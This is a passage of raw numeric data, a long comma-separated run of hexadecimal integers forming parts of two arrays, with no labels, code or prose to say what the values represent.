0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de], [0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 